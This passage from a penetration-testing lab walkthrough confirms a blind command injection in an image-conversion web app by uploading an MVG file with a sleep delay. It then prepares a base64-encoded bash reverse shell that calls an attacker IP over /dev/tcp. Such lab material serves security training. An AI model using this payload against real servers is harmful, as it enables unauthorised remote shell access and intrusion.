
Notice the time it took to generate the png file. It was around 10 seconds (the sleep delay)!
Using the delay, we can verify the (blind) command injection issue in the backend.
Step 15: Upload the payload mvg file.
Upload the img.mvg file created in the previous step (with the sleep payload):

We will convert this image to jpg format. Click on the Submit button after selecting appropriate options:

Notice that the web app doesn’t return any response:

Only after about 10 seconds is some response generated:

This confirms the backed is vulnerable and has a blind command injection issue.
Step 16: Prepare command injection payload to gain a shell on the target server.
Now that we have confirmed the RCE vulnerability, let’s prepare a payload to obtain a reverse shell.
First, check the IP address of the attacker machine:
Command:
ip addr

The IP of the attacker machine is 192.161.11.2.
Note: The IP address of your Kali GUI attacker would certainly be different. Kindly make sure to use it in the subsequent commands.
Next, base64-encode the following (bash-based) reverse shell payload:
Command:
echo 'bash -i>& /dev/tcp/192.161.11.2/54321 0>&1' | base64 -w0 ; echo
Note: Replace the IP address in the above image with the IP address of your Kali GUI attacker machine.
